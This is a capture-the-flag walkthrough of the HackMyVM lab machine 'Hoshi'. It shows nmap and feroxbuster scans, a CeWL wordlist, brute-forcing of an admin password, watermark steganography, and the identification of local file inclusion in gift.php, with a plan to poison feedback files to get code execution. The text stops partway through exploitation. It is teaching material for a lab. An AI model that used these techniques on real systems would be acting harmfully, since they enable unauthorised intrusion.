Hoshi
This machine is based on interesting LFI, File Poisoning and Steganography !
1️⃣ Introduction
Hoshi is a Linux-based vulnerable machine from the HackMyVM platform, designed to simulate real-world web application and privilege escalation scenarios.
Key vulnerabilities/concepts: Local File Inclusion (LFI), file content poisoning leading to Remote Code Execution (RCE), brute-force attacks, and privilege escalation via sudo-allowed Python script with command injection.
Learning goals: Enhance skills in web reconnaissance, exploiting user-input handling flaws, log/file poisoning techniques, and identifying misconfigurations in custom services.
2️⃣ Port Scanning
Why: Port scanning identifies open services, versions, and potential entry points, helping prioritize enumeration and reduce attack surface exposure. It uses Nmap for comprehensive TCP scanning with version detection and default scripts.
Commands:
sudo nmap -sC -sV -p- -vv -T4 -oN Nmap_Result.txt 10.0.2.56-sC: Runs default NSE scripts for additional info (e.g., HTTP methods, hostkeys).-sV: Probes for service versions.-p-: Scans all 65535 TCP ports.-vv: Very verbose output for real-time progress.-T4: Aggressive timing for faster scans (risk: may trigger IDS in real environments).-oN: Saves output in normal format.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
└─$ sudo nmap -sC -sV -p- -vv -T4 -oN Nmap_Result.txt 10.0.2.56
Nmap scan report for 10.0.2.56
Host is up, received arp-response (0.00013s latency).
Scanned at 2025-08-26 12:42:36 IST for 8s
Not shown: 65533 closed tcp ports (reset)
PORT STATE SERVICE REASON VERSION
22/tcp open ssh syn-ack ttl 64 OpenSSH 8.4p1 Debian 5+deb11u3 (protocol 2.0)
| ssh-hostkey:
| 3072 f6:a3:b6:78:c4:62:af:44:bb:1a:a0:0c:08:6b:98:f7 (RSA)
| ssh-rsa AAAAB3NzaC1yc2EAAAADAQABAAABgQDRmicDuAIhDTuUUa37WCIEK2z2F1aDUtiJpok20zMzkbe1B41ZvvydX3JHjf7mgl0F/HRQlGHiA23Il+dwr0YbbBa2ggd5gDl95RSHhuUff/DIC10OFbP3YU8A4ItFb8pR6dN8jr+zU1SZvfx6FWApSkTJmeLPq9PN889+ibvckJcOMqrm1Y05FW2VCWn8QRvwivnuW7iU51IVz7arFe8JShXOLu0ANNqZEXyJyWjaK+MqyOK6ZtoWdyinEQFua81+tBZuvS+qb+AG15/h5hBsS/tUgVk5SieY6cCRvkYFHB099e1ggrigfnN4Kq2GvzRUYkegjkPzJFQ7BhPyxT/kDKrlVcLX54sXrp0poU5R9SqSnnESXVM4HQfjIIjTrJFufc2nBF+4f8dH3qtQ+jJkcPEKNVSKKEDULEk1BSBdokhh1GidxQY7ok+hEb9/wPmo6RBeb1d5t11SP8R5UHyI/yucRpS2M8hpBaovJv8pX1VwpOz3tUDJWCpkB3K8HDk=
| 256 bb:e8:a2:31:d4:05:a9:c9:31:ff:62:f6:32:84:21:9d (ECDSA)
| ecdsa-sha2-nistp256 AAAAE2VjZHNhLXNoYTItbmlzdHAyNTYAAAAIbmlzdHAyNTYAAABBBI2Hl4ZEYgnoDQflo03hI6346mXex6OPxHEjxDufHbkQZVosDPFwZttA8gloBLYLtvDVo9LZZwtv7F/EIiQoIHE=
| 256 3b:ae:34:64:4f:a5:75:b9:4a:b9:81:f9:89:76:99:eb (ED25519)
|_ssh-ed25519 AAAAC3NzaC1lZDI1NTE5AAAAILRLvZKpSJkETalR4sqzJOh8a4ivZ8wGt1HfdV3OMNY1
80/tcp open http syn-ack ttl 64 Apache httpd 2.4.62 ((Debian))
| http-methods:
|_ Supported Methods: GET HEAD POST OPTIONS
| http-robots.txt: 1 disallowed entry
|_/img/QQ.png
|_http-server-header: Apache/2.4.62 (Debian)
|_http-title: \xE5\x95\x86\xE5\x93\x81\xE5\x8F\x8D\xE9\xA6\x88 - \xE6\x98\x9F\xE9\x99\x85\xE5\x95\x86\xE5\x9F\x8E
MAC Address: 08:00:27:58:96:79 (PCS Systemtechnik/Oracle VirtualBox virtual NIC)
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
| Port | Service | Description | Relevance in Pentesting |
|---|---|---|---|
| 22 | SSH | OpenSSH 8.4p1 Debian 5+deb11u3 (protocol 2.0) | Potential for brute-force or key-based attacks; check for weak creds later. |
| 80 | HTTP | Apache httpd 2.4.62 (Debian); supports GET/HEAD/POST/OPTIONS; robots.txt with 1 entry. | Primary vector for web exploits; enumerate directories, forms, and misconfigs. |
Notes: Alternatives: Use RustScan for faster initial scans or Masscan for broad networks.
Risks: Aggressive timing (-T4) could cause DoS or alerts; always start with -T2/3 in production. Full port scan ensures no missed services, but combine with UDP if needed (not here, as Linux CPE suggests TCP focus).
3️⃣ Web Enumeration
Tools: Feroxbuster (directory brute-force), CeWL (custom wordlist generation), Burp Suite (brute-force interception).

Content: Started with port 80, revealing a feedback form that saves data to /uploads/ as NAME_timestamp.txt (e.g., admin_20250826085156.txt). Form fields: username, email, product, feedback.
This is the format of the text file which is in .txt format.
 A demo format of feedback upload data in /uploads/ directory
A demo format of feedback upload data in /uploads/ directory
For further enumeration I did the directory brute-force with feroxbuster Tool.
Command :
1
└─$ feroxbuster -u "http://10.0.2.57/" -w /usr/share/wordlists/seclists/Discovery/Web-Content/directory-list-lowercase-2.3-medium.txt -t 100 -d 2 -x xml,txt,zip,php,js
-u: Target URL.-w: Wordlist for common directories/files.-t 100: 100 threads for speed.-d 2: Recursion depth 2.-x: Extensions to append (xml, txt, etc.).
Output :
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
404 GET 9l 31w 271c http://10.0.2.57/img/QQ.png
404 GET 9l 31w 271c http://10.0.2.57/img/
404 GET 9l 31w 271c Auto-filtering found 404-like response and created new filter; toggle off with --dont-filter
403 GET 9l 28w 274c Auto-filtering found 404-like response and created new filter; toggle off with --dont-filter
200 GET 8l 16w 143c http://10.0.2.57/uploads/QQ.png_20250826085516.txt
200 GET 162l 2075w 42447c http://10.0.2.57/index.php
200 GET 66l 208w 2744c http://10.0.2.57/admin.php
200 GET 3l 27w 186c http://10.0.2.57/sitemap.xml
200 GET 43l 18w 183c http://10.0.2.57/robots.txt
200 GET 8l 16w 178c http://10.0.2.57/uploads/QQ.png%23%2500%250A%250D_20250826085617.txt
200 GET 8l 16w 133c http://10.0.2.57/uploads/admin_20250826085156.txt
200 GET 5914l 35433w 2807208c http://10.0.2.57/QQ.png
200 GET 8l 16w 159c http://10.0.2.57/uploads/QQ.png%2500_20250826085825.txt
200 GET 8l 16w 178c http://10.0.2.57/uploads/QQ.png%23%2500%250A%250D_20250826085727.txt
200 GET 8l 16w 140c http://10.0.2.57/uploads/apache%5cphp%5cphp.ini%23_20250826090204.txt
200 GET 162l 2075w 42447c http://10.0.2.57/
200 GET 586l 1113w 20891c http://10.0.2.57/uploads/feedbacks.json
200 GET 8l 16w 178c http://10.0.2.57/uploads/QQ.png%23%2500%250A%250D_20250826085717.txt
200 GET 8l 16w 152c http://10.0.2.57/uploads/boot.ini%23_20250826090223.txt
200 GET 8l 16w 162c http://10.0.2.57/uploads/QQ.png%2500%250A_20250826085749.txt
301 GET 9l 28w 308c http://10.0.2.57/uploads => http://10.0.2.57/uploads/
200 GET 1022l 5263w 85694c http://10.0.2.57/info.php
Note : The file
info.phpcontains thephpinfo()page.

I got some hint from robots.txt file 🔻
 Got
Got robots.txt file with hints
I visited sitemap.xml that also contains some Admin related hints 🔻
 File
File sitemap.xml and within its source code
Let’s look into admin.php page now that require a password entry, I searched for password but no luck so I tried to form a password list from its front page that is from index.php page including all the numbers and values with the help of cewl Tool.
 Page
Page admin.php that require password entry
I used this format for cewl Tool 🔽
1
2
└─$ cewl http://10.0.2.57/ -w wordlist_lowercase_withnumber.txt -u https://maze-sec.com -a --lowercase --with-numbers
CeWL 6.2.1 (More Fixes) Robin Wood (robin@digi.ninja) (https://digi.ninja/)
I used Burpsuite Tool to intercept and to do the brute-force for a field that is for password, and it turns out the blinking text was the password ⬇️
After login I can see the uploaded file has a delete functionality now 🔻
 Admin page and it has delete functionality for uploaded feedback data
Admin page and it has delete functionality for uploaded feedback data
I got a the hint from robots.txt that was about Blind Watermarking on images :
I found this repository that does the deeds 🔻
1
git clone https://github.com/chishaxie/BlindWaterMark.git
And for the images I require 2 of them for this method to work.
- I got First one from the
robots.txtdisallow section that saysDisallow: /img/QQ.png. So I got the image fromhttp://10.0.2.57/QQ.png. - Secondly, I got the other image from
https://maze-sec.com/img/QQ.png
I downloaded them locally and used this above script to extract the Blind Watermarked text ouput in a image like this 🔻
Command :
1
2
3
4
└─$ python3 bwmforpy3.py decode ../QQ.png ../QQ_mazesec.png ../Out.png
image<../QQ.png> + image(encoded)<../QQ_mazesec.png> -> watermark<../Out.png>
[ WARN:0@4.908] global loadsave.cpp:1063 imwrite_ Unsupported depth image for selected encoder is fallbacked to CV_8U.
Output :  Extracted image from the above Blind Watermarking
Extracted image from the above Blind Watermarking
And this look like the machine name as directory name /hoshi/ and boom I got a file from it called gift.php file.
 File gift.php that asks for a file
File gift.php that asks for a file
4️⃣ Vulnerability Identification
Local File Inclusion (LFI) in gift.php
What it is: Allows arbitrary local file reads via unsanitized ‘file’ parameter, potentially leading to sensitive data exposure or RCE if combined with file uploads.
Why the target is vulnerable: No input validation/sanitization in gift.php; allows path traversal (e.g., ../) and includes files like info.php or admin.html.
Links:
- OWASP LFI: https://owasp.org/www-community/attacks/Local_File_Inclusion
- Example exploits: https://portswigger.net/web-security/file-path-traversal
File Content Poisoning Leading to RCE
What it is: Injecting malicious PHP code into user-controlled files (e.g., feedback
.txt), then including via LFI to execute as PHP.Why the target is vulnerable: Feedback form writes unsanitized input to .txt files in
/uploads/; PHPinclude()executes<?php>tags regardless of extension. Appended#in injection nullifies filename issues.Links:
- PHP LFI to RCE: https://book.hacktricks.xyz/pentesting-web/file-inclusion#lfi-to-rce-via-controlled-files
- Log/Poisoning techniques: https://github.com/swisskyrepo/PayloadsAllTheThings/tree/master/File%20Inclusion
5️⃣ Exploitation
So with file parameter I can do LFI here, you can see I can access info.php page here, that I found out from directory brute-force earlier🔻
 LFI on
LFI on gift.php page and loads info.php page
I can also access admin.html file here 🔻
